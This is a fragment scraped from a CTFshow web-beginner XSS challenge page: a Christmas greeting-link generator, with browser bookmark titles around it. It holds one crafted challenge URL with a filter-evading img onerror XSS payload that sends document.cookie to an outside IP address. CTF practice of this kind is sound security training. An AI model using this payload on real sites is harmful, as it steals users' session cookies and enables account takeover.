 0fbdf8ca-cd46-412c-a1c5-c16062cb6577.challenge.ctf.show/?msg=<img%2F**%2Fsrc%3D""%2F**%2Fonerror%3Dlocation.href%3D""http%3A%2F%2F156.238.233.87%2F1.php%3Fcookie%3D"%2Bdocument.cookie">
Hexo flask之ssti模版注入... FLask SSTI从零到... 【PHP绕过】LD_P... 字符 编码/解码 - 锤... php源码分析 requi... 所有书签
CTFshow-web入门 反射性XSS 存储型XSS 其他XSS
圣诞快乐，写下祝福语，生成链接，发送给朋友，可以领取十个鸡蛋！
祝福语 请输入祝福语
生成链接 重置
CTFshow出品 © 2020 ctf.show